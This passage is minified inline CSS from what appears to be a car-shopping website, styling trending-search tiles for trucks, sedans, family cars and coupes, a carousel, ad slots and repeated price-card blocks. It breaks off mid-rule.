.trending-searches-list-item{height:202px}}@media(min-width:1200px){.trending-searches .trending-searches-list-item{height:377px}.trending-searches .with-sidebar .trending-searches-list-item{height:270px}}</style><style id="__jsx-4161663073">.trending-searches-list-item.jsx-4161663073{float:left;padding:1px;cursor:pointer}.trending-image.jsx-4161663073{height:380px;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.trending-image-lg.jsx-4161663073{width:auto}.trending-image-lg-viewed.jsx-4161663073{background-image:url(jpg/trending-trucks-42077cd2a272e5760bb7d2d28b360b21.jpg)}.trending-image-sm.jsx-4161663073{width:300px}.trending-image-sm-viewed.jsx-4161663073{background-image:url(jpg/trending-trucks-42077cd2a272e5760bb7d2d28b360b21.jpg)}@media(min-width:768px){.trending-searches-list-item.pickup.jsx-4161663073,.trending-searches-list-item.coupe.jsx-4161663073{width:33%}.trending-searches-list-item.sedan.jsx-4161663073,.trending-searches-list-item.family.jsx-4161663073{width:66%}}.list-item-content.jsx-4161663073{position:relative;display:block;width:100%;height:100%;padding:0;border:0;overflow:hidden}.list-item-tint.jsx-4161663073{background-color:rgba(0,0,0,.25);width:100%;height:100%;position:absolute;top:0;left:0}.trending-searches-list-item.jsx-4161663073:hover .list-item-tint.jsx-4161663073{background-color:rgba(0,0,0,.1)}.list-item-label.jsx-4161663073{font-weight:100;font-size:26px;line-height:26px;color:white;position:absolute;left:20px;top:20px;width:175px;text-align:left}</style><style id="__jsx-2530749273">.trending-searches-list-item.jsx-2530749273{float:left;padding:1px;cursor:pointer}.trending-image.jsx-2530749273{height:380px;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.trending-image-lg.jsx-2530749273{width:auto}.trending-image-lg-viewed.jsx-2530749273{background-image:url(jpg/trending-sedans-6b919d1aaa6e659b5d5b0d91b57c0aed.jpg)}.trending-image-sm.jsx-2530749273{width:300px}.trending-image-sm-viewed.jsx-2530749273{background-image:url(jpg/trending-sedans-small-80e4c8547a4aa979634484d8efb8bbfe.jpg)}@media(min-width:768px){.trending-searches-list-item.pickup.jsx-2530749273,.trending-searches-list-item.coupe.jsx-2530749273{width:33%}.trending-searches-list-item.sedan.jsx-2530749273,.trending-searches-list-item.family.jsx-2530749273{width:66%}}.list-item-content.jsx-2530749273{position:relative;display:block;width:100%;height:100%;padding:0;border:0;overflow:hidden}.list-item-tint.jsx-2530749273{background-color:rgba(0,0,0,.25);width:100%;height:100%;position:absolute;top:0;left:0}.trending-searches-list-item.jsx-2530749273:hover .list-item-tint.jsx-2530749273{background-color:rgba(0,0,0,.1)}.list-item-label.jsx-2530749273{font-weight:100;font-size:26px;line-height:26px;color:white;position:absolute;left:20px;top:20px;width:175px;text-align:left}</style><style id="__jsx-2168265462">.trending-searches-list-item.jsx-2168265462{float:left;padding:1px;cursor:pointer}.trending-image.jsx-2168265462{height:380px;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.trending-image-lg.jsx-2168265462{width:auto}.trending-image-lg-viewed.jsx-2168265462{background-image:url(jpg/trending-family-ab8f8c19526e7468f6715639108418ad.jpg)}.trending-image-sm.jsx-2168265462{width:300px}.trending-image-sm-viewed.jsx-2168265462{background-image:url(jpg/trending-family-small-9bae9380e7ebab67e407274ec79f5813.jpg)}@media(min-width:768px){.trending-searches-list-item.pickup.jsx-2168265462,.trending-searches-list-item.coupe.jsx-2168265462{width:33%}.trending-searches-list-item.sedan.jsx-2168265462,.trending-searches-list-item.family.jsx-2168265462{width:66%}}.list-item-content.jsx-2168265462{position:relative;display:block;width:100%;height:100%;padding:0;border:0;overflow:hidden}.list-item-tint.jsx-2168265462{background-color:rgba(0,0,0,.25);width:100%;height:100%;position:absolute;top:0;left:0}.trending-searches-list-item.jsx-2168265462:hover .list-item-tint.jsx-2168265462{background-color:rgba(0,0,0,.1)}.list-item-label.jsx-2168265462{font-weight:100;font-size:26px;line-height:26px;color:white;position:absolute;left:20px;top:20px;width:175px;text-align:left}</style><style id="__jsx-3550500833">.trending-searches-list-item.jsx-3550500833{float:left;padding:1px;cursor:pointer}.trending-image.jsx-3550500833{height:380px;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.trending-image-lg.jsx-3550500833{width:auto}.trending-image-lg-viewed.jsx-3550500833{background-image:url(jpg/trending-coupes-5f39394668a9d3b3d4cfd029c2f8fbcb.jpg)}.trending-image-sm.jsx-3550500833{width:300px}.trending-image-sm-viewed.jsx-3550500833{background-image:url(jpg/trending-coupes-5f39394668a9d3b3d4cfd029c2f8fbcb.jpg)}@media(min-width:768px){.trending-searches-list-item.pickup.jsx-3550500833,.trending-searches-list-item.coupe.jsx-3550500833{width:33%}.trending-searches-list-item.sedan.jsx-3550500833,.trending-searches-list-item.family.jsx-3550500833{width:66%}}.list-item-content.jsx-3550500833{position:relative;display:block;width:100%;height:100%;padding:0;border:0;overflow:hidden}.list-item-tint.jsx-3550500833{background-color:rgba(0,0,0,.25);width:100%;height:100%;position:absolute;top:0;left:0}.trending-searches-list-item.jsx-3550500833:hover .list-item-tint.jsx-3550500833{background-color:rgba(0,0,0,.1)}.list-item-label.jsx-3550500833{font-weight:100;font-size:26px;line-height:26px;color:white;position:absolute;left:20px;top:20px;width:175px;text-align:left}</style><style id="__jsx-3132916002">.home-scrolling-carousel-list.jsx-3132916002{list-style:none;padding:0;margin:0;width:1221px}@media(min-width:768px){.home-scrolling-carousel-list.jsx-3132916002{width:auto}}.scrolling-carousel.jsx-3132916002{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;height:300px}@media(min-width:768px){.scrolling-carousel.jsx-3132916002{overflow-x:visible;overflow-y:visible}}</style><style id="__jsx-1760444679">.trending-searches.jsx-1760444679{margin-bottom:30px}.searches-container.jsx-1760444679{padding:0}.small-rectangle.jsx-1760444679{width:300px;min-height:120px}.medium-rectangle.jsx-1760444679{width:300px;min-height:250px}@media(min-width:768px){.searches-container.jsx-1760444679{padding:0 15px}}@media(min-width:768px){.searches-container.jsx-1760444679{padding:0 15px}.searches-container.with-sidebar.jsx-1760444679 .ad-sidebar.jsx-1760444679{display:none}}@media(min-width:992px){.searches-container.with-sidebar.jsx-1760444679 .ad-sidebar.jsx-1760444679{display:block;width:300px;float:right}}@media(min-width:1200px){.searches-container.with-sidebar.jsx-1760444679 .searches-list.jsx-1760444679{width:834px;float:left}}@media(min-width:992px)and (max-width:1199px){.searches-container.with-sidebar.jsx-1760444679 .searches-list.jsx-1760444679{width:634px;float:left}}.home-scrolling-carousel-list.jsx-1760444679{list-style:none;padding:0;margin:0;width:9999px}@media(min-width:768px){.home-scrolling-carousel-list.jsx-1760444679{width:auto}}@media(min-width:768px){.scrolling-carousel.jsx-1760444679{overflow-x:visible;overflow-y:visible}}.hspacer-5px.jsx-1760444679{display:block;height:5px;width:100%}</style><style id="__jsx-2269424789">.ad.jsx-2269424789{min-width:300px;min-height:250px;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:0px)and (max-width:991px){.ad.jsx-2269424789{display:flex}}</style><style id="__jsx-1007487253">.price-card-list-item.jsx-1007487253{margin-bottom:10px}.price-card-list-item.jsx-1007487253 a.jsx-1007487253{text-transform:none;color:black;font-size:12px;font-weight:600}.price-card-list-item.jsx-1007487253 a.jsx-1007487253:hover{color:#F20902}.price-card-list-item.jsx-1007487253:last-child a.jsx-1007487253{text-transform:uppercase;color:#888888;font-size:11px;font-weight:bold;letter-spacing:.3px}.price-card-list-item.jsx-1007487253:last-child a.jsx-1007487253:hover{color:#F20902}@media(min-width:768px){.price-card-list-item.jsx-1007487253{margin-bottom:5px}.price-card-list-item.jsx-1007487253 a.jsx-1007487253{font-size:14px}}@media(min-width:992px){.price-card-list-item.jsx-1007487253 a.jsx-1007487253{font-size:12px}.price-card-list-item.jsx-1007487253{margin-bottom:10px}}@media(min-width:1200px){.price-card-list-item.jsx-1007487253 a.jsx-1007487253{font-size:14px;font-weight:600}.price-card-list-item.jsx-1007487253:last-child a.jsx-1007487253{font-size:12px}}</style><style id="__jsx-1774703658">.price-card.jsx-1774703658{width:150px;margin:10px}.price-image-container.jsx-1774703658{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-1774703658{background:url([data-uri])repeat black}.price-card-title.jsx-1774703658{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-1774703658:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-1774703658{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-1774703658{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-1774703658{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-1774703658{padding-bottom:5px}.price-card-title.jsx-1774703658{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-1774703658{width:208px;margin:13px}.price-image-container.jsx-1774703658{height:71px}.price-link-list.jsx-1774703658 li.jsx-1774703658 a.jsx-1774703658{font-size:12px}.price-card-title.jsx-1774703658{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-1774703658{width:256px}.price-image-container.jsx-1774703658{height:88px}.price-card-title.jsx-1774703658{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-1774703658 li.jsx-1774703658 a.jsx-1774703658{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-1774703658{margin:5px}}@media(max-width:320px){.price-card.jsx-1774703658{margin:2px}}</style><style id="__jsx-3508918944">.price-card.jsx-3508918944{width:150px;margin:10px}.price-image-container.jsx-3508918944{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-3508918944{background:url([data-uri])repeat black}.price-card-title.jsx-3508918944{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-3508918944:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-3508918944{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-3508918944{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-3508918944{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-3508918944{padding-bottom:5px}.price-card-title.jsx-3508918944{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-3508918944{width:208px;margin:13px}.price-image-container.jsx-3508918944{height:71px}.price-link-list.jsx-3508918944 li.jsx-3508918944 a.jsx-3508918944{font-size:12px}.price-card-title.jsx-3508918944{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-3508918944{width:256px}.price-image-container.jsx-3508918944{height:88px}.price-card-title.jsx-3508918944{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-3508918944 li.jsx-3508918944 a.jsx-3508918944{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-3508918944{margin:5px}}@media(max-width:320px){.price-card.jsx-3508918944{margin:2px}}</style><style id="__jsx-2664402321">.price-card.jsx-2664402321{width:150px;margin:10px}.price-image-container.jsx-2664402321{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-2664402321{background:url([data-uri])repeat black}.price-card-title.jsx-2664402321{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-2664402321:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-2664402321{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-2664402321{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-2664402321{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-2664402321{padding-bottom:5px}.price-card-title.jsx-2664402321{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-2664402321{width:208px;margin:13px}.price-image-container.jsx-2664402321{height:71px}.price-link-list.jsx-2664402321 li.jsx-2664402321 a.jsx-2664402321{font-size:12px}.price-card-title.jsx-2664402321{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-2664402321{width:256px}.price-image-container.jsx-2664402321{height:88px}.price-card-title.jsx-2664402321{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-2664402321 li.jsx-2664402321 a.jsx-2664402321{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-2664402321{margin:5px}}@media(max-width:320px){.price-card.jsx-2664402321{margin:2px}}</style><style id="__jsx-1758379388">.price-card.jsx-1758379388{width:150px;margin:10px}.price-image-container.jsx-1758379388{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-1758379388{background:url([data-uri])repeat black}.price-card-title.jsx-1758379388{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-1758379388:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-1758379388{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-1758379388{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-1758379388{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-1758379388{padding-bottom:5px}.price-card-title.jsx-1758379388{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-1758379388{width:208px;margin:13px}.price-image-container.jsx-1758379388{height:71px}.price-link-list.jsx-1758379388 li.jsx-1758379388 a.jsx-1758379388{font-size:12px}.price-card-title.jsx-1758379388{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-1758379388{width:256px}.price-image-container.jsx-1758379388{height:88px}.price-card-title.jsx-1758379388{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-1758379388 li.jsx-1758379388 a.jsx-1758379388{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-1758379388{margin:5px}}@media(max-width:320px){.price-card.jsx-1758379388{margin:2px}}</style><style id="__jsx-2739917133">.price-card.jsx-2739917133{width:150px;margin:10px}.price-image-container.jsx-2739917133{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-2739917133{background:url([data-uri])repeat black}.price-card-title.jsx-2739917133{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-2739917133:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-2739917133{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-2739917133{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-2739917133{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-2739917133{padding-bottom:5px}.price-card-title.jsx-2739917133{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-2739917133{width:208px;margin:13px}.price-image-container.jsx-2739917133{height:71px}.price-link-list.jsx-2739917133 li.jsx-2739917133 a.jsx-2739917133{font-size:12px}.price-card-title.jsx-2739917133{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-2739917133{width:256px}.price-image-container.jsx-2739917133{height:88px}.price-card-title.jsx-2739917133{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-2739917133 li.jsx-2739917133 a.jsx-2739917133{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-2739917133{margin:5px}}@media(max-width:320px){.price-card.jsx-2739917133{margin:2px}}</style><style id="__jsx-4153612322">.price-card.jsx-4153612322{width:150px;margin:10px}.price-image-container.jsx-4153612322{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-4153612322{background:url([data-uri])repeat black}.price-card-title.jsx-4153612322{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-4153612322:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-4153612322{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-4153612322{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-4153612322{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-4153612322{padding-bottom:5px}.price-card-title.jsx-4153612322{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-4153612322{width:208px;margin:13px}.price-image-container.jsx-4153612322{height:71px}.price-link-list.jsx-4153612322 li.jsx-4153612322 a.jsx-4153612322{font-size:12px}.price-card-title.jsx-4153612322{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-4153612322{width:256px}.price-image-container.jsx-4153612322{height:88px}.price-card-title.jsx-4153612322{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-4153612322 li.jsx-4153612322 a.jsx-4153612322{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-4153612322{margin:5px}}@media(max-width:320px){.price-card.jsx-4153612322{margin:2px}}</style><style id="__jsx-972857114">.price-card.jsx-972857114{width:150px;margin:10px}.price-image-container.jsx-972857114{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-972857114{background:url([data-uri])repeat black}.price-card-title.jsx-972857114{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-972857114:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-972857114{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-972857114{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-972857114{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-972857114{padding-bottom:5px}.price-card-title.jsx-972857114{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-972857114{width:208px;margin:13px}.price-image-container.jsx-972857114{height:71px}.price-link-list.jsx-972857114 li.jsx-972857114 a.jsx-972857114{font-size:12px}.price-card-title.jsx-972857114{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-972857114{width:256px}.price-image-container.jsx-972857114{height:88px}.price-card-title.jsx-972857114{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-972857114 li.jsx-972857114 a.jsx-972857114{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-972857114{margin:5px}}@media(max-width:320px){.price-card.jsx-972857114{margin:2px}}</style><style id="__jsx-4231726761">.price-card.jsx-4231726761{width:150px;margin:10px}.price-image-container.jsx-4231726761{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.jsx-4231726761{background:url([data-uri])repeat black}.price-card-title.jsx-4231726761{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.jsx-4231726761:hover{background-color:rgba(0,0,0,.25)}.price-link-list.jsx-4231726761{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.price-card.jsx-4231726761{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.jsx-4231726761{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.jsx-4231726761{padding-bottom:5px}.price-card-title.jsx-4231726761{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:992px){.price-card.jsx-4231726761{width:208px;margin:13px}.price-image-container.jsx-4231726761{height:71px}.price-link-list.jsx-4231726761 li.jsx-4231726761 a.jsx-4231726761{font-size:12px}.price-card-title.jsx-4231726761{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:1200px){.price-card.jsx-4231726761{width:256px}.price-image-container.jsx-4231726761{height:88px}.price-card-title.jsx-4231726761{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.jsx-4231726761 li.jsx-4231726761 a.jsx-4231726761{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.jsx-4231726761{margin:5px}}@media(max-width:320px){.price-card.jsx-4231726761{margin:2px}}</style><style id="__jsx-2414862532058792">.prices-container.jsx-2414862532058792{padding:0 